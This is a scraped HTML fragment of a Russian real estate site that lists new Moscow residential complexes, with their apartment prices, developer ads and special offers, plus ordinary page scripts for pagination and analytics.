rel='nofollow' target='_blank' href='https://novostroycity.ru/inbanner/banners/412'><img alt='жк Моментс' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%9C%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D1%81/900200%D0%B4.gif'></a><div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='ООО "ФОРМА"' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div> </li> </ul> </div> </div> <div class="content"><div style="padding:10px;background-color:white"><h2 class="newstrois-nearby-block-name" style="margin-top:0px">Популярные новостройки</h2><div class="newstrois-nearby"> <div class="newstroi-list-block newstroi-list-block2 pagination-item"> <div class="newstroy-list-block2-comparison " id="newstroy-list-block2-comparison-1006" data-id="1006"> <img alt="Сравнение" src="/images/compare.svg"> </div> <div class="newstroi-image" style="background-image: url(/uploads/html_uploaded/Nagatino%20iLand/thumbnails_photo/2_1.jpg);" onclick="window.location.href='https://novostroycity.ru/novostroiki/danilovskij/zhk-central-park'"> <div class="newstroy-list-block2-rating"> <div class="newstroy-list-block2-rating-score"> <div class="newstroy-list-block2-rating-score-image"> <img src="/images/star.svg" alt="Рейтинг новостройки"> </div> <div class="newstroy-list-block2-rating-score-count"> 4.00 </div> </div> <div class="newstroy-list-block2-rating-text"> По 3 оценкам </div> </div> <div class="newstroy-list-block2-m2"> <div class="newstroy-list-block2-m2-score"> <div class="newstroy-list-block2-m2-score-image"> <img src="/images/m2.svg" alt="Цена за квадратный метр"> </div> <div class="newstroy-list-block2-m2-score-count"> 449 </div> </div> <div class="newstroy-list-block2-m2-text"> Цена за м², тыс. </div> </div> </div> <div class="newstroi-info"> <div class="newstroy-list-block2-name"> <a href="https://novostroycity.ru/novostroiki/danilovskij/zhk-central-park">Жилой остров Nagatino i-Land (Нагатино ай-лэнд)</a> </div> <div class="newstroy-list-block2-metro"> <i class="sprite-newstroi"></i>Технопарк </div> <div class="newstroy-list-block2-address"> <u> пр-т Лихачева, д.14</u> </div> <div class="newstroy-list-block2-options"> Бизнес. Монолитный. Без отделки. Подземная парковка. </div> <div class="newstroy-list-block2-builder"> <a href="https://novostroycity.ru/zastroishiki/etalon-invest">Группа Эталон</a> </div> <div class="newstroy-list-block2-date"> Срок сдачи: 1-3, 1А, А1, А2, Б, В (cдан) ... </div> <div class="newstroy-list-block2-status"> </div> </div> <div class="newstroi-apartments"> <p><span>Студия<span class="newstroi-apartments-area"> от 24 м&#178;</span></span><span>17 900 000 &#8381;</span></p><p><span>1-к.<span class="newstroi-apartments-area"> от 38 м&#178;</span></span><span>23 400 000 &#8381;</span></p><p><span>2-к.<span class="newstroi-apartments-area"> от 63 м&#178;</span></span><span>31 000 000 &#8381;</span></p><p><span>3-к.<span class="newstroi-apartments-area"> от 79 м&#178;</span></span><span>37 300 000 &#8381;</span></p> <div class="newstroi-apartments-phone" data-phone="84256" data-action='Новостройка: Жилой остров Nagatino i-Land (Нагатино ай-лэнд)'> +7(495) 220-30-43</div><div class='newstroi-apartments-phone-img' data-phone='84256' data-action='Новостройка: Жилой остров Nagatino i-Land (Нагатино ай-лэнд)'> <img src='/images/tel.svg' alt=''> </div> </div> </div> <div class="newstroi-list-block newstroi-list-block2 pagination-item"> <div class="newstroy-list-block2-comparison " id="newstroy-list-block2-comparison-1303" data-id="1303"> <img alt="Сравнение" src="/images/compare.svg"> </div> <div class="newstroi-image" style="background-image: url(/uploads/html_uploaded/Shagal/thumbnails_photo/2_16.jpg);" onclick="window.location.href='https://novostroycity.ru/novostroiki/danilovskij/zhk-shagal'"> <div class="newstroy-list-block2-rating"> <div class="newstroy-list-block2-rating-score"> <div class="newstroy-list-block2-rating-score-image"> <img src="/images/star.svg" alt="Рейтинг новостройки"> </div> <div class="newstroy-list-block2-rating-score-count"> 4.30 </div> </div> <div class="newstroy-list-block2-rating-text"> По 5 оценкам </div> </div> <div class="newstroy-list-block2-m2"> <div class="newstroy-list-block2-m2-score"> <div class="newstroy-list-block2-m2-score-image"> <img src="/images/m2.svg" alt="Цена за квадратный метр"> </div> <div class="newstroy-list-block2-m2-score-count"> 419 </div> </div> <div class="newstroy-list-block2-m2-text"> Цена за м², тыс. </div> </div> </div> <div class="newstroi-info"> <div class="newstroy-list-block2-name"> <a href="https://novostroycity.ru/novostroiki/danilovskij/zhk-shagal">Жилой квартал Shagal (Шагал)</a> </div> <div class="newstroy-list-block2-metro"> <i class="sprite-newstroi"></i>Технопарк </div> <div class="newstroy-list-block2-address"> <u> ул. Автозаводская, вл. 23</u> </div> <div class="newstroy-list-block2-options"> Бизнес. Монолитный. Без отделки. Подземная парковка. </div> <div class="newstroy-list-block2-builder"> <a href="https://novostroycity.ru/zastroishiki/etalon-invest">Группа Эталон</a> </div> <div class="newstroy-list-block2-date"> Срок сдачи: 1 -13 (1оч.), 5,6 (2оч.) (cдан) ... </div> <div class="newstroy-list-block2-status"> </div> </div> <div class="newstroi-apartments"> <p><span>Студия<span class="newstroi-apartments-area"> от 23 м&#178;</span></span><span>19 400 000 &#8381;</span></p><p><span>1-к.<span class="newstroi-apartments-area"> от 36 м&#178;</span></span><span>22 200 000 &#8381;</span></p><p><span>2-к.<span class="newstroi-apartments-area"> от 51 м&#178;</span></span><span>21 400 000 &#8381;</span></p><p><span>3-к.<span class="newstroi-apartments-area"> от 67 м&#178;</span></span><span>34 600 000 &#8381;</span></p><p><span>4-к.<span class="newstroi-apartments-area"> от 114 м&#178;</span></span><span>55 700 000 &#8381;</span></p> <div class="newstroi-apartments-phone" data-phone="84256" data-action='Новостройка: Жилой квартал Shagal (Шагал)'> +7(495) 220-30-43</div><div class='newstroi-apartments-phone-img' data-phone='84256' data-action='Новостройка: Жилой квартал Shagal (Шагал)'> <img src='/images/tel.svg' alt=''> </div> </div> </div></div><div class="inline newstrois-nearby-block-more-link" id="newstrois-nearby-block-more-link"> <u>Показать ещё</u> <i class="fa fa-chevron-down" aria-hidden="true"></i> </div></div></div><style>	.top-border {	border-top: unset;	} </style> <script>	function moreButtonShow() {	var numItemAll = $('#newstrois-block .pagination-item').length;	var numItemShow = $('#newstrois-block .item-show').length;	if (numItemAll == numItemShow) {	$("#newstrois-block-more-link").remove();	} else {	$("#newstrois-block-more-link").html('<u>Показать ещё</u> <i class="fa fa-chevron-down" aria-hidden="true"></i>');	}	}	function moreButtonShowNearby() {	var numItemAll = $('.newstrois-nearby .pagination-item').length;	var numItemShow = $('.newstrois-nearby .item-show').length;	if (numItemAll == numItemShow) {	$("#newstrois-nearby-block-more-link").remove();	} else {	$("#newstrois-nearby-block-more-link").html('<u>Показать ещё</u> <i class="fa fa-chevron-down" aria-hidden="true"></i>');	}	}	function moreButtonShowNews() {	var numItemAll = $('.journal-block .pagination-entry-container .discount-block').length;	var numItemShow = $('.journal-block .pagination-entry-container .item-show').length;	if (numItemAll == numItemShow) {	$("#journal-block-more-link").remove();	} else {	$("#journal-block-more-link").html('<u>Показать ещё</u> <i class="fa fa-chevron-down" aria-hidden="true"></i>');	}	}	function moreButtonShowSales() {	var numItemAll = $('.sales-block .pagination-entry-container .discount-block').length;	var numItemShow = $('.sales-block .pagination-entry-container .item-show').length;	if (numItemAll == numItemShow) {	$("#sales-block-more-link").remove();	} else {	$("#sales-block-more-link").html('<u>Показать ещё</u> <i class="fa fa-chevron-down" aria-hidden="true"></i>');	}	}	$(document).ready(function() {	$('#newstrois-block .newstroi-list-block2').slice(0, 5).addClass("item-show").show(500);	$('.newstrois-nearby .newstroi-list-block2').slice(0, 3).addClass("item-show").show(500);	$('.journal-block .pagination-entry-container .discount-block').slice(0, 3).addClass("item-show").show(500);	$('.sales-block .pagination-entry-container .discount-block').slice(0, 3).addClass("item-show").show(500);	moreButtonShow();	moreButtonShowNearby();	moreButtonShowNews();	moreButtonShowSales();	});	$(".link-view-type-block").click(function() {	$(".link-view-type-block").removeClass("link-view-type-block-active");	$(this).addClass("link-view-type-block-active");	var item = $(this).attr("href");	$(".link-view-type-block-data").hide(500);	$(item).show(500);	if (item === '#huge-map-block') {	$("#newstrois-block-more-link").html('');	} else {	$("#newstrois-block-more-link").html('<u>Показать ещё</u> <i class="fa fa-chevron-down" aria-hidden="true"></i>');	moreButtonShow();	}	});	$("#newstrois-block-more-link").click(function() {	var itemShow = $('#newstrois-block .item-show').length;	itemShow = itemShow + 5;	$('#newstrois-block .newstroi-list-block2').slice(0, itemShow).addClass("item-show").show(500);	moreButtonShow();	});	$("#newstrois-nearby-block-more-link").click(function() {	var itemNearbyShow = $('.newstrois-nearby .item-show').length;	itemNearbyShow = itemNearbyShow + 3;	$('.newstrois-nearby .newstroi-list-block2').slice(0, itemNearbyShow).addClass("item-show").show(500);	moreButtonShowNearby();	});	$("#journal-block-more-link").click(function() {	var itemNearbyShow = $('.journal-block .item-show').length;	itemNearbyShow = itemNearbyShow + 3;	$('.journal-block .pagination-entry-container .discount-block').slice(0, itemNearbyShow).addClass("item-show").show(500);	moreButtonShowNews();	});	$("#sales-block-more-link").click(function() {	var itemNearbyShow = $('.sales-block .item-show').length;	itemNearbyShow = itemNearbyShow + 3;	$('.sales-block .pagination-entry-container .discount-block').slice(0, itemNearbyShow).addClass("item-show").show(500);	moreButtonShowSales();	}); </script> </div> <div class="table-cell info-block bg-grey special-offers-block no-tablet right-border " style="background-color:#eef2f5"> <div class="special-offer-block-data"> <div class="content text-center" style="background-color:#eef2f5"> <style>	.banner-multi-block-slider .banner-multi {	position: relative;	} </style> <div class="banner-multi-block-slider uniq-class-id-98537" data-block-id="98537"> <ul class="slides"> <li> <div class="clickableBanner banner-multi banner-multi-id-423 " data-block-id="98537" data-id="423" data-table="banners"> <a rel='nofollow' target='_blank' href='https://novostroycity.ru/inbanner/banners/423'><img alt='жк Зиларт' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%97%D0%B8%D0%BB%D0%90%D1%80%D1%82/240400%D0%B4%D0%B5.jpg' /></a><div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='ООО "СЗ "ЛСР. Объект-М"' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div> </li> <li> <div class="clickableBanner banner-multi banner-multi-id-416 " data-block-id="98537" data-id="416" data-table="banners"> <a rel='nofollow' target='_blank' href='https://novostroycity.ru/inbanner/banners/416'><img alt='жк Парксайд' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%9F%D0%B0%D1%80%D0%BA%D1%81%D0%B0%D0%B9%D0%B4/240400%D0%B4.jpg' /></a><div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='АО «СЗ «ЛСР. Недвижимость-М»' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div> </li> </ul> </div> </div> <div class="content" style="background-color:#eef2f5"> <div class="h4">	СПЕЦПРЕДЛОЖЕНИЯ </div> <div class="small-line red"></div> <div class="clickableBanner " data-id="389" data-table="specials"> <div class='side-block-preview'> <div class='h5'> <noindex><span style="text-decoration:none;" target="_blank" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/389"> <span style="font-size:17px;line-height:1.3;font-weight: 600;">Жилой комплекс бизнес-класса PAVE. Старт продаж!</span> </span></noindex> </div> <noindex class="no-line"><span class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/389"> <img loading="lazy" alt='ЖК PAVE от FORMA' class='inline' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%9F%D1%8D%D0%B9%D0%B2/320210%D0%B4.jpg' /> </span></noindex> <p class='inline'>Видовые квартиры с террасами от 20,7 млн руб. Потолки 3 м. В 1 мин. Павелецкая набережная</p> <div class='full-link'> <noindex><span target="_blank" style="text-decoration: none!important;" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/389"> <span style="font-size:17px;">+7(495) 032-10-38</span> </span></noindex> </div> <div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='ООО "ФОРМА"' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div></div> <div class="clickableBanner " data-id="360" data-table="specials"> <div class='side-block-preview'> <div class='h5'> <noindex><span style="text-decoration:none;" target="_blank" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/360"> <span style="font-size:17px;line-height:1.3;font-weight: 600;">ЖК Moments. Щукино. Бизнес-класс от 18,8 млн руб</span> </span></noindex> </div> <noindex class="no-line"><span class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/360"> <img loading="lazy" alt='Moments - квартал бизнес-класса' class='inline' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%9C%D0%BE%D0%BC%D0%B5%D0%BD%D1%82%D1%81/320210%D0%B4%D0%B5_1.jpg' /> </span></noindex> <p class='inline'>Квартиры с панорамными видами на парк. Свои школа и детский сад. Ключи в следующем году</p> <div class='full-link'> <noindex><span target="_blank" style="text-decoration: none!important;" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/360"> <span style="font-size:17px;">+7(495) 104-37-59</span> </span></noindex> </div> <div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='ООО "ФОРМА"' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div></div> <div class="clickableBanner " data-id="388" data-table="specials"> <div class='side-block-preview'> <div class='h5'> <noindex><span style="text-decoration:none;" target="_blank" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/388"> <span style="font-size:17px;line-height:1.3;font-weight: 600;">ULTIMAcity - 2-комн.кв. от 21 млн руб</span> </span></noindex> </div> <noindex class="no-line"><span class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/388"> <img loading="lazy" alt='Ultima City' class='inline' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%A3%D0%BB%D1%8C%D1%82%D0%B8%D0%BC%D0%B0%D0%A1%D0%B8%D1%82%D0%B8/320210%D0%B4.jpg' /> </span></noindex> <p class='inline'>2 мин до будущей ст.м. Южный Порт. Виды на Москву-реку. Детский сад и школа на территории.</p> <div class='full-link'> <noindex><span target="_blank" style="text-decoration: none!important;" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/388"> <span style="font-size:17px;">+7(495) 019-82-29</span> </span></noindex> </div> <div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='ООО СЗ "ЛИДЕР"' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div></div> <div class="clickableBanner " data-id="392" data-table="specials"> <div class='side-block-preview'> <div class='h5'> <noindex><span style="text-decoration:none;" target="_blank" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/392"> <span style="font-size:17px;line-height:1.3;font-weight: 600;">ЖК Portland. Бизнес-класс на берегу Москвы-реки</span> </span></noindex> </div> <noindex class="no-line"><span class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/392"> <img loading="lazy" alt='ЖК Portland' class='inline' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%9F%D0%BE%D1%80%D1%82%D0%BB%D0%B5%D0%BD%D0%B4/320210%D0%B4.jpg' /> </span></noindex> <p class='inline'>95% квартир с видом на реку. 21 метр от квартиры до воды. Квартиры от 17,4 млн руб</p> <div class='full-link'> <noindex><span target="_blank" style="text-decoration: none!important;" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/392"> <span style="font-size:17px;">+7(495) 023-64-86</span> </span></noindex> </div> <div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='ООО "ФОРМА"' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div></div> <div class="clickableBanner " data-id="337" data-table="specials"> <div class='side-block-preview'> <div class='h5'> <noindex><span style="text-decoration:none;" target="_blank" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/337"> <span style="font-size:17px;line-height:1.3;font-weight: 600;">ЖК «Равновесие». Новогодние скидки до 30%</span> </span></noindex> </div> <noindex class="no-line"><span class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/337"> <img loading="lazy" alt='ЖК «Равновесие». Скидки' class='inline' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%A0%D0%B0%D0%B2%D0%BD%D0%BE%D0%B2%D0%B5%D1%81%D0%B8%D0%B5/320210%D0%BD%D0%BE%D1%8F%D0%B1.jpg' /> </span></noindex> <p class='inline'>Квартиры от 6 млн руб. Одинцовский район.</p> <div class='full-link'> <noindex><span target="_blank" style="text-decoration: none!important;" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/337"> <span style="font-size:17px;">+7(495) 085-81-77</span> </span></noindex> </div> <div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='ООО "СЗ "Перхушково-Девелопмент"' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div></div> <div class="clickableBanner " data-id="387" data-table="specials"> <div class='side-block-preview'> <div class='h5'> <noindex><span style="text-decoration:none;" target="_blank" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/387"> <span style="font-size:17px;line-height:1.3;font-weight: 600;">ЖК ВЕЙВ. Спешите! Квартиры по ценам 2024</span> </span></noindex> </div> <noindex class="no-line"><span class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/387"> <img loading="lazy" alt='ЖК Wave' class='inline' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%92%D0%B5%D0%B9%D0%B2/320210%D0%B4.jpg' /> </span></noindex> <p class='inline'>Квартал бизнес-класса. Своя набережная. Панорамные виды. Действует рассрочка. м. Борисово</p> <div class='full-link'> <noindex><span target="_blank" style="text-decoration: none!important;" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/387"> <span style="font-size:17px;">+7(495) 019-49-46</span> </span></noindex> </div> <div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='ООО "СЗ "БОРИСОВСКИЕ ПРУДЫ"' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div></div> <div class="clickableBanner " data-id="361" data-table="specials"> <div class='side-block-preview'> <div class='h5'> <noindex><span style="text-decoration:none;" target="_blank" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/361"> <span style="font-size:17px;line-height:1.3;font-weight: 600;">Квартиры по ценам 2024 в Парксайде!</span> </span></noindex> </div> <noindex class="no-line"><span class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/361"> <img loading="lazy" alt='ЖК Парксайд. Старт продаж в новом корпусе!' class='inline' src='https://novostroycity.ru/uploads/html_uploaded/2%D0%A0%D0%B5%D0%BA%D0%BB%D0%B0%D0%BC%D0%B0/%D0%9F%D0%B0%D1%80%D0%BA%D1%81%D0%B0%D0%B9%D0%B4/320210%D0%B4.jpg' /> </span></noindex> <p class='inline'>Закрытая территория с парками и зонами отдыха рядом с Битцевским лесом. Ключи в этом году</p> <div class='full-link'> <noindex><span target="_blank" style="text-decoration: none!important;" class="external-reference link" data-link="https://novostroycity.ru/inbanner/specials/361"> <span style="font-size:17px;">+7(495) 021-62-98</span> </span></noindex> </div> <div class="ads-info-block"> <i class="fas fa-info-circle information-icon" adsdata1='АО «СЗ «ЛСР. Недвижимость-М»' adsdata2='Проектная декларация застройщика на сайте наш.дом.рф'></i> </div> </div></div> </div> <div style="height:14px;width:100%;background-color:#FAFAFA"></div> </div> </div> </div> <div class="addToComparisonButton"	onclick="window.location.href='/sravnenie'"	> <img alt='Сравнение' src="/images/compare_2.svg"> <span>В сравнении - </span> <span class="addToComparisonButtonCount">0</span> </div> <div class="footer-block"> <div class="container footer-block-data"> <div class="footer-block-data-block-1"> <div class="footer-block-data-block-1-menu"> <ul> <li><a href="https://novostroycity.ru/novostroiki">Новостройки Москвы</a></li> <li style="margin-bottom:10px"><a href="https://novostroycity.ru/journals">Журнал</a></li> <li><a href="https://novostroycity.ru/skidki">Акции и скидки</a></li> <li><a href="https://novostroycity.ru/novostroiki/moskovskaja_oblast">Новостройки Подмосковья</a></li> <li style="margin-bottom:10px"><a href="https://novostroycity.ru/zastroishiki">Застройщики</a></li> <li><a href="https://novostroycity.ru/banki">Банки и ипотека</a></li> <li><a href="https://novostroycity.ru/novostroiki/novaja-moskva">Новостройки Новой Москвы</a></li> <li style="margin-bottom:10px"><a href="https://novostroycity.ru/calculator">Калькулятор</a></li> <li><a href="https://novostroycity.ru/sravnenie">Сравнение новостроек</a></li> <li><a href="https://novostroycity.ru/kvartiry">Квартиры в Москве и Подмосковье</a></li> <li style="margin-bottom:10px"><a href="https://novostroycity.ru/kvartiry-po-parametram">Квартиры по параметрам</a></li> <li><a href="https://novostroycity.ru/kvartiry-v-novostroykah">Новостройки по параметрам</a></li> </ul> </div> </div> <hr> <div class="footer-block-data-block-2"> <div class="footer-block-data-block-2-row-1"> <div class="footer-block-data-block-2-row-1-logo"> <!-- <a style="color:#3F5EAA" href="/"> НОВОСТРОЙ<span class="footer-block-data-block-2-row-1-logo-red">СИТИ</span></a> --> <a href="/"><img style="height:38px" src="https://novostroycity.ru/images/logo2.svg" ></a> </div> <div> <div class="footer-block-data-block-1-subscribe"> <form class="navbar-form full-width" role="search"> <div class="input-group full-width"> <input type="text" class="form-control" id="subscribe_field" placeholder="Email"> <span class="input-group-btn"> <button style="background-color: #3F5EAA;border:unset;height:100%" class="btn btn-primary" id="subscribe" type="button">Подписка</button> </span> </div><!-- /input-group --> </form> </div> <div class="footer-block-data-block-2-row-1-social"> <a target="_blank" href="https://zen.yandex.ru/novostroycity"> <div class="footer-block-data-block-2-row-1-social-icon footer-block-data-block-2-row-1-social-icon-zen"> <img alt="Новостройсити на дзене" src="/images/zen-new-icon.svg" style='width:21px;height:21px'> </div> </a> <div style="display:none" class="footer-block-data-block-2-row-1-social-icon"><a target="_blank" href="https://www.facebook.com/novostrcity"><i class="fab fa-facebook" style="color:#3f5b97"></i></a></div> <div style="display:none" class="footer-block-data-block-2-row-1-social-icon"><a target="_blank" href="https://www.instagram.com/novostroycity"><i class="fab fa-instagram" style="color:#ee7d35"></i></a></div> <div class="footer-block-data-block-2-row-1-social-icon"><a target="_blank" href="https://vk.ru/novostrcity"><i class="fab fa-vk" style="color:#5080b6"></i></a> </div> <div class="footer-block-data-block-2-row-1-social-icon"><a target="_blank" href="https://twitter.com/NovostroyCity"><i class="fab fa-twitter" style="color: #01b3e3"></i></a> </div> <div class="footer-block-data-block-2-row-1-social-icon"><a target="_blank" href="https://www.pinterest.ru/novostroycity2015/"><i class="fab fa-pinterest" style="color: #cb1f24"></i></a> </div> <div class="footer-block-data-block-2-row-1-social-icon"><a target="_blank" href="https://t.me/NovostroyCity"><i class="fab fa-telegram" style="color: #31aedd"></i></a> </div> <div class="footer-block-data-block-2-row-1-social-icon"><a target="_blank" href="https://www.youtube.com/channel/UCP4oOtyOrBFaS3cJk766Esg"><i class="fab fa-youtube" style="color: #ea1a2e"></i></a> </div> <div class="footer-block-data-block-2-row-1-social-icon"><a target="_blank" href="https://ok.ru/novostroycity"><i class="fab fa-odnoklassniki" style="color: #f76a00"></i></a> </div> <div class="footer-block-data-block-2-row-1-social-icon footer-block-data-block-2-row-1-social-icon-18"><img alt='' src="/images/18.png"> </div> </div> </div> </div> <div class="footer-block-data-block-2-row-2"> <div class="footer-block-data-block-2-row-2-info"> <div>Редакция - <a href="mailto:news@novostroycity.ru">news@novostroycity.ru</a> </div> <div>Реклама - <a href="mailto:advert@novostroycity.ru">advert@novostroycity.ru</a> </div> <div>Телефон - <a href="tel:+74952203043">8(495)220-3043</a> </div> </div> <div class="footer-block-data-block-2-row-2-copyright"> Все права защищены ©  НовостройСити, 2015 - 2025. <br> Ресурс НовостройСити носит исключительно информационный характер и не является публичной офертой. <a rel="nofollow" href="https://novostroycity.ru/stranici/polzovatelskoe-soglashenie">Пользовательское соглашение.</a> <br> Мы используем cookies и другие метаданные для корректной работы сайта. Вы соглашаетесь с использованием этих данных, оставаясь на сайте. </div> </div> </div> </div> <!-- Yandex.Metrika counter --> <script type="text/javascript"> setTimeout(function() { (function(m, e, t, r, i, k, a) { m[i] = m[i] || function() { (m[i].a = m[i].a || []).push(arguments) }; m[i].l = 1 * new Date(); k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a) })(window, document, "script", "/js/metrika/tag.js", "ym"); ym(38221680, "init", { clickmap: true, trackLinks: true, accurateTrackBounce: true, webvisor: true }); }, 1000); </script> <noscript> <div><img src="https://mc.yandex.ru/watch/38221680" style="position:absolute; left:-9999px;" alt="" /></div> </noscript> <!-- /Yandex.Metrika counter --> <style>	.cookie-inforamtion{	padding: 10px;	width: 665px;	overflow: hidden;	border-radius: 10px;	background-color: #eff2f4;	/* color: white; */	border: 1px solid #ccc;	position: fixed;	bottom: 10px;	left: 50%;	transform: translateX(-50%);	/* right: 37%; */	z-index: 1000;	display: none;	gap: 15px;	align-items: center;	box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);	}	.cookie-inforamtion-title{	font-weight: bold;	}	.cookie-inforamtion-description{	font-size: 14px;	}	.cookie-inforamtion-button .btn{	background-color: #3F5EAA;	border-color: #3F5EAA;	color: white;	padding-left: 20px;	padding-right: 20px;	} </style> <div class="cookie-inforamtion" id="cookieInfo"> <div class="cookie-inforamtion-data"> <!-- <div class='cookie-inforamtion-title'>Сайт novostroycity.ru использует cookies</div> --> <div class="cookie-inforamtion-description">Мы используем cookies и другие метаданные для корректной работы сайта, <br> а также придерживаемся <a href="/stranici/polzovatelskoe-soglashenie">политики обработки персональных данных</a> пользователей.</div> </div> <div class="cookie-inforamtion-button"> <button type="button" class="btn" id="acceptCookiesBtn">Понятно</button> </div> </div> <script>	document.addEventListener('DOMContentLoaded', function() {	const cookieInfo = document.getElementById('cookieInfo');	const acceptBtn = document.getElementById('acceptCookiesBtn');	if (document.cookie.includes('cookiesAccepted=true')) {	cookieInfo.style.display = 'none';	} else {	cookieInfo.style.display = 'flex';	}	acceptBtn.addEventListener('click', function() {	const expiryDate = new Date();	expiryDate.setFullYear(expiryDate.getFullYear() + 1);	document.cookie = `cookiesAccepted=true; expires=${expiryDate.toUTCString()}; path=/`;	cookieInfo.style.display = 'none';	});	}); </script><div class="modal fade" id="defaultModal" style="display:none;" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog"> <div class="modal-content" style="border: 2px solid #4561ab;"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button> <div class="modal-title"></div> </div> <div class="modal-body" style="overflow: hidden"> <div class="dialogArea showPlan"> <div class="flexslider plansSlider"> <ul class="slides"> </ul> </div> <br> </div> <div class="dialogArea showMap"> <div id="dialogMap"></div> </div> </div> </div> </div> </div> <div class="modal fade" id="pdfModal" style="display:none" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog" style="width: 99%; margin: 5px; height:100%; padding:0px; overflow-y:hidden;"> <div class="modal-content" style="border: 2px solid #4561ab; height:auto; min-height:90%;position:relative;"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button> <div class="modal-title">Просмотр документа</div> </div> <div class="modal-body" style="position: absolute;top: 50px; bottom: 0; width:100%;"> <iframe style="width:100%; min-height:100%; height:auto;" src=''></iframe> </div> </div> </div> </div> <div class="modal fade auth-modal" style="display:none" id="authModal" tabindex="-1" role="dialog" aria-hidden="true"> <div class="modal-dialog"> <div class="modal-content" style="width:390px"> <div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button> </div> <div class="modal-body"> <div class="auth-modal-name">Вход</div> <ul class="auth-modal-list"> <li class="auth-modal-list-item"><a href="https://id.vk.ru/authorize?response_type=code&client_id=54323227&scope=email%20phone&redirect_uri=https://novostroycity.ru/authorization/vk&state=XXXRandomZZZ&code_challenge=J58M6EVVKCBv9NHIhXQb35g5teFQrv9eMxWoYVplxOE&code_challenge_method=S256"><i class="fab fa-vk" style="color:#5080b6" aria-hidden="true"></i> Войти через Vk</a></li> <!-- <li class="auth-modal-list-item"><a href="https://accounts.google.com/o/oauth2/auth?client_id=444303039497-mfh3tug4f5uqv924s46h6nmkf1q1vg1s.apps.googleusercontent.com&redirect_uri=https://novostroycity.ru/authorization/go&response_type=code&scope=https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile"><i class="fab fa-google" style="color: #4285f5"></i> Войти через Google</a></li> <li class="auth-modal-list-item"><a href="https://www.facebook.com/dialog/oauth?client_id=1154168682057177&redirect_uri=https://novostroycity.ru/authorization/fb&scope=email&response_type=code"><i class="fab fa-facebook" style="color:#3f5b97" aria-hidden="true"></i> Войти через Facebook</a></li> --> <li class="auth-modal-list-item"><a href="https://oauth.yandex.ru/authorize?client_id=4e7d91c68992425d96d39b8501bef842&redirect_uri=https://novostroycity.ru/authorization/ya&response_type=code"><i class="fab fa-yandex" style="color:#f9412b" aria-hidden="true"></i> Войти через Яндекс</a></li> <li class="auth-modal-list-item" style="display:flex;justify-content:center; border:unset;padding:0px; background-color:#54a9eb;"> <script async src="https://telegram.org/js/telegram-widget.js?22" data-telegram-login="NovostroyCity_bot" data-size="large" 